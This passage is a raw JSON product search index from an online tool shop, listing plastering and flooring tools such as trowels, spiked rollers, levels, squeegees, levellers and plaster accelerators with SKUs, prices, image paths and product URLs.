the...","p":2.78,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_43.jpg","u":"ox-trade-pointing-trowel-with-wooden-handle-6-152mm-ox-t017915.html","o":"product_search"},{"value":"Ox Trade Bucket Trowel with Wooden Handle 7\" (180mm) OX-T017618","s":"TOOXT017618","c":["13","1","3","14","1","3","13","89","1","3","13","97","1","3","13"],"d":"No trade is as demanding on the design of its tools as the plastering trade.\r\nMany tools look the...","p":4.12,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_43_2.jpg","u":"ox-trade-bucket-trowel-with-wooden-handle-7-ox-t017618.html","o":"product_search"},{"value":"Ox Pro Brick Carrier OX-P171250","s":"TOOXP171250","c":["14","1","3","124","1","3","14"],"d":"Bricklaying is a highly skilled trade and is characterised by regional variations in both brick s...","p":31.66,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_44.jpg","u":"ox-pro-brick-carrier-ox-p171250.html","o":"product_search"},{"value":"Refina Spiked Roller with Frame, Standard Fixed Discs 9\" (230mm) 590509","s":"TOR590509","c":["13","1","3","14","1","3","13","23","1","3","13","172","1","3","13"],"d":"Spiked rollers with fixed 17mm discs for levelling &amp; rolling out air bubbles in epoxy &amp; c...","p":22.9,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/p\/spiked-rollers_frames_8_.jpg","u":"refina-spiked-roller-fixed-discs-with-double-frame-9-590509.html","o":"product_search"},{"value":"Refina Spiked Roller with Frame, Standard Fixed Discs 12\" (305mm) - 590512","s":"TOR590512","c":["13","1","3","14","1","3","13","23","1","3","13","172","1","3","13"],"d":"Spiked rollers with fixed 17mm discs for levelling &amp; rolling out air bubbles in epoxy &amp; c...","p":27.9,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/p\/spiked-rollers_frames_9_.jpg","u":"refina-spiked-roller-with-frame-standard-fixed-discs-12-305mm-590512.html","o":"product_search"},{"value":"Refina Spiked Roller with Frame, Standard Fixed Discs 15\" (380mm) - 590515","s":"TOR590515","c":["13","1","3","14","1","3","13","23","1","3","13","172","1","3","13"],"d":"Spiked rollers with fixed 17mm discs for levelling &amp; rolling out air bubbles in epoxy &amp; c...","p":32.9,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/p\/spiked-rollers_frames_10_.jpg","u":"refina-spiked-roller-with-frame-standard-fixed-discs-15-380mm-590515.html","o":"product_search"},{"value":"Refina Spiked Roller with Frame, Standard Fixed Discs 18\" (460mm) - 590518","s":"TOR590518","c":["13","1","3","14","1","3","13","23","1","3","13","172","1","3","13"],"d":"Spiked rollers with fixed 17mm discs for levelling &amp; rolling out air bubbles in epoxy &amp; c...","p":36.9,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/p\/spiked-rollers_frames_11_.jpg","u":"refina-spiked-roller-with-frame-standard-fixed-discs-18-460mm-590518.html","o":"product_search"},{"value":"Refina Spiked Roller with Frame, Standard Fixed Discs 24\" (600mm) - 590524","s":"TOR590524","c":["13","1","3","14","1","3","13","23","1","3","13","172","1","3","13"],"d":"Spiked rollers with fixed 17mm discs for levelling &amp; rolling out air bubbles in epoxy &amp; c...","p":47.9,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/p\/spiked-rollers_frames_12_.jpg","u":"refina-spiked-roller-with-frame-standard-fixed-discs-24-600mm-590524.html","o":"product_search"},{"value":"Refina Spiked Roller with Frame, Long Fixed Discs 9\" (230mm) - 590609","s":"TOR590609","c":["13","1","3","14","1","3","13","23","1","3","13","172","1","3","13"],"d":"Spiked rollers with fixed 40mm discs for levelling &amp; rolling out air bubbles in epoxy &amp; c...","p":23.9,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/p\/spiked-rollers_frames_34_.jpg","u":"refina-spiked-roller-with-frame-long-fixed-discs-9-230mm-590609.html","o":"product_search"},{"value":"Refina Spiked Roller with Frame, Long Fixed Discs 12\" (305mm) - 590612","s":"TOR590612","c":["13","1","3","14","1","3","13","23","1","3","13","172","1","3","13"],"d":"Spiked rollers with fixed 40mm discs for levelling &amp; rolling out air bubbles in epoxy &amp; c...","p":29.9,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/p\/spiked-rollers_frames_2_.jpg","u":"refina-spiked-roller-with-frame-long-fixed-discs-12-305mm-590612.html","o":"product_search"},{"value":"Refina Spiked Roller with Frame, Long Fixed Discs 15\" (380mm) - 590615","s":"TOR590615","c":["13","1","3","14","1","3","13","23","1","3","13","172","1","3","13"],"d":"Spiked rollers with fixed 40mm discs for levelling &amp; rolling out air bubbles in epoxy &amp; c...","p":34.9,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/p\/spiked-rollers_frames_36__1.jpg","u":"refina-spiked-roller-with-frame-long-fixed-discs-15-380mm-590615.html","o":"product_search"},{"value":"Refina Spiked Roller with Frame, Long Fixed Discs 18\" (460mm) - 590618","s":"TOR590618","c":["13","1","3","14","1","3","13","23","1","3","13","172","1","3","13"],"d":"Spiked rollers with fixed 40mm discs for levelling &amp; rolling out air bubbles in epoxy &amp; c...","p":39.9,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/p\/spiked-rollers_frames_36__2.jpg","u":"refina-spiked-roller-with-frame-long-fixed-discs-18-460mm-590618.html","o":"product_search"},{"value":"Refina Spiked Roller with Frame, Long Fixed Discs 24\" (600mm) - 590624","s":"TOR590624","c":["13","1","3","14","1","3","13","23","1","3","13","172","1","3","13"],"d":"Spiked rollers with fixed 40mm discs for levelling &amp; rolling out air bubbles in epoxy &amp; c...","p":51.9,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/p\/spiked-rollers_frames_38_.jpg","u":"refina-spiked-roller-with-frame-long-fixed-discs-24-600mm-590624.html","o":"product_search"},{"value":"Refina Spiked Roller with Frame, Long Fixed Discs 30\" (750mm) - 590630","s":"TOR590630","c":["13","1","3","14","1","3","13","23","1","3","13","172","1","3","13"],"d":"Spiked rollers with fixed 40mm discs for levelling &amp; rolling out air bubbles in epoxy &amp; c...","p":62.9,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/p\/spiked-rollers_frames_38__1.jpg","u":"refina-spiked-roller-with-frame-long-fixed-discs-30-750mm-590630.html","o":"product_search"},{"value":"Refina Spiked Roller with Frame, Standard Fixed Discs 30\" (750mm) - 590530","s":"TOR590530","c":["13","1","3","14","1","3","13","23","1","3","13","172","1","3","13"],"d":"Spiked rollers with fixed 17mm discs for levelling &amp; rolling out air bubbles in epoxy &amp; c...","p":58.9,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/p\/spiked-rollers_frames.jpg","u":"refina-spiked-roller-with-frame-standard-fixed-discs-30-750mm-590530.html","o":"product_search"},{"value":"Refina Heavy Duty Level with 2 Vials 5ft (1.50m) 252315","s":"TOR252315","c":["13","1","3","14","1","3","13","23","1","3","13","172","1","3","13"],"d":"Heavy duty aluminium reinforced box section level\r\n&nbsp;\r\nSKU CODE:&nbsp;TOR252315\r\nNext Day Del...","p":30.4,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/h\/e\/heavy-duty-levels.jpg","u":"refina-heavy-duty-level-with-2-vials-5ft-1-50m-252315.html","o":"product_search"},{"value":"Refina Heavy Duty Level with 2 Vials 6ft (1.80m) 252318","s":"TOR252318","c":["13","1","3","14","1","3","13","23","1","3","13","172","1","3","13"],"d":"Heavy duty aluminium reinforced box section level\r\n&nbsp;\r\nSKU CODE:&nbsp;TOR252318\r\nNext Day Del...","p":32.8,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/r\/e\/refina-screed-level_1_1.jpg","u":"refina-heavy-duty-level-with-2-vials-6ft-1-80m-252318.html","o":"product_search"},{"value":"Refina Heavy Duty Level with 2 Vials 6ft 8\" (2.00m)  252320","s":"TOR252320","c":["13","1","3","14","1","3","13","23","1","3","13","172","1","3","13"],"d":"Heavy duty aluminium reinforced box section level&nbsp;\r\n&nbsp;\r\nSKU CODE:&nbsp;TOR252318\r\nNext D...","p":34.4,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/r\/e\/refina-screed-level_1_1_1.jpg","u":"refina-heavy-duty-level-with-2-vials-6ft-8-2-00m-252320.html","o":"product_search"},{"value":"Refina Spot Board Stand 32\" (800mm) 329932","s":"TOSPOT32","c":["42","1","3","14","71","1","3","14","42","29","1","3","14","42"],"d":"Spot board stand for use with 76x76cm boards. Heights available 80cm, 90cm &amp; 100cm. Produced ...","p":35.936,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/r\/s\/rspot_2.jpg","u":"refina-spot-board-stand-32-800mm-329932.html","o":"product_search"},{"value":"Refina Spot Board Stand 40\" (1000mm) 329936","s":"TOSPOT40","c":["42","1","3","14","71","1","3","14","42","29","1","3","14","42"],"d":"Spot board stand for use with 76x76cm boards. Heights available 80cm, 90cm &amp; 100cm. Produced ...","p":35.936,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/r\/s\/rspot_2_2.jpg","u":"refina-spot-board-stand-40-1000mm-329936.html","o":"product_search"},{"value":"Refina Coving Trowel 1\"(25mm) - 646010","s":"TOR646010","c":["42","1","3","14","71","1","3","14","42","29","1","3","14","42"],"d":"This stainless steel coving trowel is used for producing smooth edges &amp; corners particularly ...","p":28.8,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/tor646010.jpg","u":"refina-coving-trowel-1-25mm-646010.html","o":"product_search"},{"value":"Refina Coving Trowel 1\u00bd\" (40mm) 646015","s":"TOR646015","c":["42","1","3","14","71","1","3","14","42","29","1","3","14","42"],"d":"This stainless steel coving trowel is used for producing smooth edges &amp; corners particularly ...","p":28.8,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/tor646010_1.jpg","u":"refina-coving-trowel-1-40mm-646015.html","o":"product_search"},{"value":"Refina Coving Trowel 2\" (50mm) - 646020","s":"TOR646020","c":["42","1","3","14","71","1","3","14","42","29","1","3","14","42"],"d":"This stainless steel coving trowel is used for producing smooth edges &amp; corners particularly ...","p":28.8,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/tor646010_1_1.jpg","u":"refina-coving-trowel-2-50mm-646020.html","o":"product_search"},{"value":"Refina Corner Coving Trowels 1\" (25mm) 646210","s":"TOR646210","c":["42","1","3","14","71","1","3","14","42","29","1","3","14","42"],"d":"This stainless steel corner coving trowel with wooden handle is used for producing smooth corners...","p":70.8,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/tor646210.jpg","u":"refina-corner-coving-trowels-1-25mm-646210.html","o":"product_search"},{"value":"Eazymix Halftime 4Drylining Accelerator","s":"EAZYHTD001","c":["26","1","3","29","1","3","26","177","1","3","26"],"d":"Halftime 4DRYLINING&nbsp;Accelerator is a chemical additive for use with drywall adhesive,&nbsp;b...","p":2.25,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/a\/eazymix_4_drylining_green_2.jpg","u":"eazymix-halftime-4drylining-accelerator.html","o":"product_search"},{"value":"Eazymix Halftime 4Bonding Plaster Accelerator","s":"EAZYHTB001","c":["26","1","3","29","1","3","26","177","1","3","26"],"d":"Halftime 4BONDING Plaster Accelerator is a chemical additive for use with bonding plaster. The ad...","p":2.25,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/a\/eazymix_4_bonding_purple_2.jpg","u":"eazymix-halftime-4bonding-plaster-accelerator.html","o":"product_search"},{"value":"Refina Corner Coving Trowel 1\u00bd\" (40mm)  646215","s":"TOR646215","c":["42","1","3","14","71","1","3","14","42","29","1","3","14","42"],"d":"This stainless steel corner coving trowel with wooden handle is used for producing smooth corners...","p":70.8,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/tor646210_2.jpg","u":"refina-corner-coving-trowel-1-40mm-646215.html","o":"product_search"},{"value":"Eazymix Halftime Plaster Accelerator","s":"EAZYHT001","c":["26","1","3","29","1","3","26","177","1","3","26"],"d":"Halftime Plaster Accelerator is a chemical additive for use with finishing plaster. The additive ...","p":2.25,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/a\/eazymix_halftime_blue_2.jpg","u":"eazymix-halftime-plaster-accelerator.html","o":"product_search"},{"value":"Eazymix Extratime Plaster Retarder","s":"EAZYET001","c":["26","1","3","29","1","3","26","177","1","3","26"],"d":"Extratime is a chemical additive for use with finishing plasters. The additive slows the curing p...","p":2.25,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/a\/eazymix_extratime_yellow_2.jpg","u":"eazymix-extratime-plaster-retarder.html","o":"product_search"},{"value":"Refina Corner Coving Trowel 6\" (50mm) 646220","s":"TOR646220","c":["42","1","3","14","71","1","3","14","42","29","1","3","14","42"],"d":"This stainless steel corner coving trowel with wooden handle is used for producing smooth corners...","p":70.8,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/tor646210_1.jpg","u":"refina-corner-coving-trowel-6-50mm-646220.html","o":"product_search"},{"value":"Refina Gutter & Coving Trowel 6\"- 646420","s":"TOR646420","c":["42","1","3","14","71","1","3","14","42","29","1","3","14","42"],"d":"This stainless steel gutter and coving trowel with wooden handle is used particularly in hygienic...","p":28.8,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/tor646420.jpg","u":"refina-gutter-coving-trowel-6-646420.html","o":"product_search"},{"value":"Refina Fresno Trowel 36\" with Titling Bracket \u2013 744213","s":"TOR744213","c":["13","1","3","71","1","3","13","23","1","3","13","29","1","3","13","174","1","3","13"],"d":"The fresno trowel has a tilting adjustable bracket and the blade is produced from rust free stain...","p":106.8,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/f\/r\/fresno-trowel.jpg","u":"refina-fresno-trowel-36-with-titling-bracket-744213.html","o":"product_search"},{"value":"Refina Wooden Handle 6ft (180cm) 31mm - 608707","s":"TOR608707","c":["13","1","3","14","1","3","13","23","1","3","13"],"d":"Wooden handle with a diameter of 31mm for the liquid screed roll bars.\r\n&nbsp;\r\nSKU CODE:&nbsp;TO...","p":10.8,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/w\/o\/wooden-handles_2__1.jpg","u":"refina-wooden-handle-6ft-180cm-31mm-608707.html","o":"product_search"},{"value":"Refina Squeegee 24\" \u2013 647223","s":"TOR647223","c":["13","1","3","14","1","3","13","71","1","3","13","23","1","3","13","29","1","3","13","174","1","3","13"],"d":"Squeegee produced with a heavy gauge steel frame with replaceable and interchangeable blades. Bla...","p":23,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/2\/4\/24-squeegee.jpg","u":"refina-squeegee-24-647223.html","o":"product_search"},{"value":"Refina Foam Rubber Blade For Squeegee 24\" \u2013 647248","s":"TOR647248","c":["13","1","3","14","1","3","13","71","1","3","13","23","1","3","13","29","1","3","13","174","1","3","13"],"d":"Specialist application squeegee blade for use with the 647223 squeegee\r\n&nbsp;\r\nSKU CODE: TOR6472...","p":3.6,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/2\/4\/24-neoprene-squeegee-blade.jpg","u":"refina-foam-rubber-blade-for-squeegee-24-647248.html","o":"product_search"},{"value":"Refina Blue Squeegee Blade 24\", Triangular Serrations 3mm \u2013 647144","s":"TOR647144","c":["13","1","3","14","1","3","13","71","1","3","13","23","1","3","13","29","1","3","13","174","1","3","13"],"d":"Specialist application squeegee blade for use with the 647223 squeegee&nbsp;\r\n&nbsp;\r\nSKU CODE: T...","p":13.2,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/2\/4\/24-blue-squeegee-blade-triangular.jpg","u":"refina-blue-squeegee-blade-24-triangular-serrations-3mm-647144.html","o":"product_search"},{"value":"Refina Blue Squeegee Blade 24\", Triangular Serrations 4mm \u2013 647146","s":"TOR647146","c":["13","1","3","14","1","3","13","71","1","3","13","23","1","3","13","29","1","3","13","174","1","3","13"],"d":"Specialist application squeegee blade for use with the 647223 squeegee&nbsp;\r\n&nbsp;\r\nSKU CODE: T...","p":13.2,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/2\/4\/24-blue-squeegee-blade-triangular_1.jpg","u":"refina-blue-squeegee-blade-24-triangular-serrations-4mm-647146.html","o":"product_search"},{"value":"Refina Blue Squeegee Blade 24\", Triangular Serrations 6mm \u2013 647148","s":"TOR647148","c":["13","1","3","14","1","3","13","71","1","3","13","23","1","3","13","29","1","3","13","174","1","3","13"],"d":"Specialist application squeegee blade for use with the 647223 squeegee&nbsp;\r\n&nbsp;\r\nSKU CODE: T...","p":13.2,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/2\/4\/24-blue-squeegee-blade-triangular_1_1.jpg","u":"refina-blue-squeegee-blade-24-triangular-serrations-6mm-647148.html","o":"product_search"},{"value":"Refina Black Rubber Squeegee Blade 24\" \u2013 647246","s":"TOR647246","c":["13","1","3","14","1","3","13","71","1","3","13","23","1","3","13","29","1","3","13","174","1","3","13"],"d":"Specialist application squeegee blade for use with the 647223 squeegee\r\n&nbsp;\r\nSKU CODE: TOR6472...","p":3.6,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/2\/4\/24-black-rubber-squeegee-blade.jpg","u":"refina-black-rubber-squeegee-blade-24-647246.html","o":"product_search"},{"value":"Refina Blue Polyurethane Squeegee Blade 24\" \u2013 647242","s":"TOR647242","c":["13","1","3","14","1","3","13","71","1","3","13","23","1","3","13","29","1","3","13","174","1","3","13"],"d":"Specialist application squeegee blade for use with the 647223 squeegee\r\n&nbsp;\r\nSKU CODE: TOR6472...","p":13.2,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/2\/4\/24-blue-polyurethane-squeegee-blade.jpg","u":"refina-foam-rubber-blade-for-squeegee-24-647646.html","o":"product_search"},{"value":"Refina Pin Leveller Swivel Bracket 24\"\u2013 647022","s":"TOR647022","c":["13","1","3","14","1","3","13","71","1","3","13","101","1","3","13","23","1","3","13","29","1","3","13","174","1","3","13"],"d":"24 inch pin leveller with heavy gauge aluminium frame and replaceable pin bars for levelling and ...","p":83.936,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/2\/4\/24-pin-leveller_1_.jpg","u":"refina-pin-leveller-swivel-bracket-24-647022.html","o":"product_search"},{"value":"Refina Pin Leveller Straight Bracket 24\"\u2013 647024","s":"TOR647024","c":["13","1","3","14","1","3","13","71","1","3","13","101","1","3","13","23","1","3","13","29","1","3","13","174","1","3","13"],"d":"24 inch pin leveller with heavy gauge aluminium frame and replaceable pin bars for levelling and ...","p":59.936,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/2\/4\/24-pin-leveller_1.jpg","u":"refina-pin-leveller-straight-bracket-24-647024.html","o":"product_search"},{"value":"Refina Skid Leveller Straight Bracket 24\"\u2013 647324","s":"TOR647324","c":["13","1","3","14","1","3","13","71","1","3","13","101","1","3","13","23","1","3","13","29","1","3","13","174","1","3","13"],"d":"Heavy gauge aluminium skid leveller with replaceable skids for epoxy coatings, latex, screeds and...","p":71.936,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/2\/4\/24-skid-leveller.jpg","u":"refina-skid-leveller-straight-bracket-24-647324.html","o":"product_search"},{"value":"Refina Skid Leveller Swivel Bracket 24\"\u2013 647322","s":"TOR647322","c":["13","1","3","14","1","3","13","71","1","3","13","101","1","3","13","23","1","3","13","29","1","3","13","174","1","3","13"],"d":"Heavy gauge aluminium skid leveller with replaceable skids for epoxy coatings, latex, screeds and...","p":95.92,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/2\/4\/24-skid-leveller_1_.jpg","u":"refina-skid-leveller-swivel-bracket-24-647322.html","o":"product_search"},{"value":"Refina Hook Leveller Straight Bracket 24\"\u2013 647025","s":"TOR647025","c":["13","1","3","14","1","3","13","71","1","3","13","101","1","3","13","23","1","3","13","29","1","3","13","174","1","3","13"],"d":"24 inch Hook leveller with heavy gauge aluminium frame and slotted stainless steel blade.\r\nSKU CO...","p":59.936,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/2\/4\/24-hook-leveller.jpg","u":"refina-hook-leveller-straight-bracket-24-647025.html","o":"product_search"},{"value":"Refina Hook Leveller Swivel  Bracket 24\"\u2013 647026","s":"TOR647026","c":["13","1","3","14","1","3","13","71","1","3","13","101","1","3","13","23","1","3","13","29","1","3","13","174","1","3","13"],"d":"24 inch Hook leveller with heavy gauge aluminium frame and slotted stainless steel blade.\r\n&nbsp;...","p":83.936,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/2\/4\/24-hook-leveller_1_.jpg","u":"refina-hook-leveller-swivel-bracket-24-647026.html","o":"product_search"},{"value":"Refina Notched Leveller Straight Bracket 22\"\u2013 647122","s":"TOR647122","c":["13","1","3","14","1","3","13","71","1","3","13","101","1","3","13","23","1","3","13","29","1","3","13","174","1","3","13"],"d":"22 inch Notched leveller used for pulling out floor surfaces to a precise depth and also for putt...","p":47.944,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/2\/2\/22-notched-leveller.jpg","u":"refina-notched-leveller-straight-bracket-22-647122.html","o":"product_search"},{"value":"Refina Notched Leveller Swivel Bracket 22\"\u2013 647124","s":"TOR647124","c":["13","1","3","14","1","3","13","71","1","3","13","101","1","3","13","23","1","3","13","29","1","3","13","174","1","3","13"],"d":"22 inch Notched leveller used for pulling out floor surfaces to a precise depth and also for putt...","p":71.936,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/2\/2\/22-notched-leveller_1_.jpg","u":"refina-notched-leveller-swivel-bracket-22-647124.html","o":"product_search"},{"value":"Refina Notched Adhesive Spatula (Square Notches) 12\" - 228282","s":"TOR228282","c":["13","1","3","14","1","3","13","89","1","3","13"],"d":"Lightweight roll grip spatulas with stainless steel square notch replaceable blade use for spread...","p":11.648,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/2\/12-26-adhesive-square-notch-spatula.jpg","u":"refina-notched-adhesive-spatula-square-notches-12-228282.html","o":"product_search"},{"value":"Refina Notched Adhesive Spatula (Square Notches) 26\" - 228286","s":"TOR228286","c":["13","1","3","14","1","3","13","89","1","3","13"],"d":"Lightweight roll grip spatulas with stainless steel square notch replaceable blade use for spread...","p":18.304,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/2\/12-26-adhesive-square-notch-spatula_2.jpg","u":"refina-notched-adhesive-spatula-square-notches-26-228286.html","o":"product_search"},{"value":"Refina Notched Adhesive Spatula (Triangular Notches) 12\" - 228284","s":"TOR228284","c":["13","1","3","14","1","3","13","89","1","3","13"],"d":"These new spatulas have replaceable stainless steel blades. Square notch and triangular notch bla...","p":11.648,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/2\/12-26-adhesive-triangular-notch-spatula.jpg","u":"refina-notched-adhesive-spatula-triangular-notches-12-228284.html","o":"product_search"},{"value":"Refina Notched Adhesive Spatula (Triangular Notches) 26\" - 228288","s":"TOR228288","c":["13","1","3","14","1","3","13","89","1","3","13"],"d":"These new spatulas have replaceable stainless steel blades. Square notch and triangular notch bla...","p":18.304,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/2\/12-26-adhesive-triangular-notch-spatula_1.jpg","u":"refina-notched-adhesive-spatula-triangular-notches-26-228288.html","o":"product_search"},{"value":"Refina Extension Pole For Roll Grip Clip On Handle & Roller Frames 1 M - 608433","s":"TOR608433","c":["71","1","3","12","89","1","3","12","71","29","1","3","12","71"],"d":"Extension pole for roll grip clip on handle.&nbsp;For use with the roll grip spatulas &amp; singl...","p":12.48,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/m\/1m-extension-pole-for-roll-grip-clip-on-handle.jpg","u":"refina-alloy-handle-extension-pole-608434.html","o":"product_search"},{"value":"Refina Multicoat 9\" Roller (No Frame) - 607134","s":"TOR607134","c":["13","1","3","14","1","3","13","23","1","3","13","172","1","3","13"],"d":"The Multicoat roller is a black plastic loop roller for applying synthetic plasters, jointing com...","p":8.64,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/u\/push-on-loop-roller_1_1.jpg","u":"refina-multicoat-9-roller-no-frame-607134.html","o":"product_search"},{"value":"Refina Multicoat 7\" Roller (No Frame) - 607132","s":"TOR607132","c":["13","1","3","14","1","3","13","23","1","3","13","172","1","3","13"],"d":"The Multicoat roller is a black plastic loop roller for applying synthetic plasters, jointing com...","p":6.72,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/u\/push-on-loop-roller_2__2.jpg","u":"refina-multicoat-9-roller-and-single-arm-frame-608323.html","o":"product_search"},{"value":"Refina Multicoat 3\" Roller (No Frame) - 607130","s":"TOR607130","c":["13","1","3","14","1","3","13","23","1","3","13","172","1","3","13"],"d":"The Multicoat roller is a black plastic loop roller for applying synthetic plasters, jointing com...","p":4.8,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/u\/push-on-loop-roller_3__1.jpg","u":"refina-multicoat-3-roller-no-frame-607130.html","o":"product_search"},{"value":"Refina Push on Burhole 10\" Roller (No Frame) - 601610","s":"TOR601610","c":["13","1","3","14","1","3","13","23","1","3","13","172","1","3","13"],"d":"Burnhole roller gives deeper texture than the stipple roller. Designed to apply and texture exter...","p":7.632,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/0\/10-push-on-burnhole-roller.jpg","u":"refina-push-on-burhole-10-roller-no-frame-601610.html","o":"product_search"},{"value":"Refina Push on Stipple 10\" Roller (No Frame) - 601710","s":"TOR601710","c":["13","1","3","14","1","3","13","23","1","3","13","172","1","3","13"],"d":"Stipple roller used for applying textured external top coat renders and high build coatings\r\n&nbs...","p":8.176,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/0\/10-push-on-stipple-roller.jpg","u":"refina-push-on-stipple-10-roller-no-frame-601710.html","o":"product_search"},{"value":"Refina Synthetic 12\" Floor Roller, Short Pile (No Frame) - 601212","s":"TOR601212","c":["13","1","3","14","1","3","13","23","1","3","13","172","1","3","13"],"d":"White and blue striped synthetic short pile roller for floor coatings &amp; finishes.&nbsp;Produc...","p":6.672,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/2\/12-synthetic-floor-roller.jpg","u":"refina-synthetic-12-floor-roller-short-pile-no-frame-601212.html","o":"product_search"},{"value":"Refina Synthetic 10\" Floor Roller, Mid Pile (No Frame) - 601312","s":"TOR691310","c":["13","1","3","14","1","3","13","23","1","3","13","172","1","3","13"],"d":"White and blue striped synthetic mid pile roller for floor coatings &amp; finishes.&nbsp;Produced...","p":3.536,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/0\/10-synthetic-floor-roller.jpg","u":"refina-synthetic-10-floor-roller-short-pile-no-frame-601605.html","o":"product_search"},{"value":"Refina 4\" Radiator Roller (No Frame) - 600804","s":"TOR600804","c":["13","1","3","14","1","3","13","23","1","3","13","172","1","3","13"],"d":"White and blue synthetic nylon roller for use on use on coatings. Mini roller for small areas\r\n&n...","p":1.44,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/4\/-\/4-radiator-roller.jpg","u":"refina-synthetic-10-floor-roller-short-pile-no-frame-601212.html","o":"product_search"},{"value":"Refina Lo-fluff 9\" Floor Roller (No Frame) - 601109","s":"TOR601109","c":["13","1","3","14","1","3","13","23","1","3","13","172","1","3","13"],"d":"Mid pile fully bonded lo-fluff nylon rollers for use on floor coatings and finishes\r\n&nbsp;\r\nSKU ...","p":6,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/l\/o\/lo-fluff-floor-roller-9-18.jpg","u":"refina-multicoat-9-roller-no-frame-607527.html","o":"product_search"},{"value":"Refina Lo-fluff 12\" Floor Roller (No Frame) - 601112","s":"TOR601112","c":["13","1","3","14","1","3","13","23","1","3","13","172","1","3","13"],"d":"Mid pile fully bonded lo-fluff nylon rollers for use on floor coatings and finishes\r\n&nbsp;\r\nSKU ...","p":6.672,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/l\/o\/lo-fluff-floor-roller-9-18_1.jpg","u":"refina-lo-fluff-12-floor-roller-no-frame-601112.html","o":"product_search"},{"value":"Refina Lo-fluff 15\" Floor Roller (No Frame) - 601115","s":"TOR601115","c":["13","1","3","14","1","3","13","23","1","3","13","172","1","3","13"],"d":"Mid pile fully bonded lo-fluff nylon rollers for use on floor coatings and finishes\r\n&nbsp;\r\nSKU ...","p":8.16,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/l\/o\/lo-fluff-floor-roller-9-18_1_1.jpg","u":"refina-lo-fluff-15-floor-roller-no-frame-601115.html","o":"product_search"},{"value":"Refina Lo-fluff 18\" Floor Roller (No Frame) - 601118","s":"TOR601118","c":["13","1","3","14","1","3","13","23","1","3","13","172","1","3","13"],"d":"Mid pile fully bonded lo-fluff nylon rollers for use on floor coatings and finishes\r\n&nbsp;\r\nSKU ...","p":9.84,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/l\/o\/lo-fluff-floor-roller-9-18_1_2.jpg","u":"refina-lo-fluff-18-floor-roller-no-frame-601118.html","o":"product_search"},{"value":"Refina Single Arm Roller Frame 4\" (100mm) - 608104","s":"TOR608104","c":["13","1","3","14","1","3","13","23","1","3","13","172","1","3","13"],"d":"Single long arm roller frame for use with the 4&quot; mini roller. Extension pole available.\r\n&nb...","p":4,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/4\/-\/4-single-arm-roller-frame.jpg","u":"refina-single-arm-roller-frame-4-100mm-608104.html","o":"product_search"},{"value":"Refina Single Arm Roller Frame 7\" (180mm) - 608007","s":"TOR608007","c":["13","1","3","14","1","3","13","23","1","3","13","172","1","3","13"],"d":"Single arm roller frames with a threaded end cap suitable for use with black loop rollers\r\n&nbsp;...","p":4.8,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/i\/single-arm-roller-frames.jpg","u":"refina-single-arm-roller-frame-7-180mm-608007.html","o":"product_search"},{"value":"Refina Single Arm Roller Frame 3\" (80mm) 